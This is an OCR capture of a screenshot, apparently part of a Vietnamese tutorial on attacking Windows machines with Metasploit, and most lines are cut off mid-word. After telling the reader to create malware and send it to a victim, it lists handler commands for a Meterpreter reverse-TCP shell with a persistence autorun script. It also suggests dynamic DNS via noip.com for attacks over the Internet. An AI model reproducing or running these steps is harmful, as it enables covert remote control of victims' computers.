
Một số lưu ý:
– Khi tấn công ngoài mạng LAN, để hứng được k
noip.com và nhớ chạy noip để nó tự động Upda
– Trong bài này DEMO với Port 4444 và 4567, t
khi tấn công ngoài Internet
Sau khi tạo mã độc và gửi đi, chúng ta thiết lậ
use multi/handler
set PAYLOAD windows/meterpreter/reverse_tcp (
set LHOST 192.168.1.3
set LPORT 4444
set ExitOnSession False
set AutoRunScript exploits/windows/local/per
exploit -j -z
Trong đó 4567 là port mà victim sẽ kết nối trả 
lí do nào (Chẳng hạn victim khởi động lại). Chún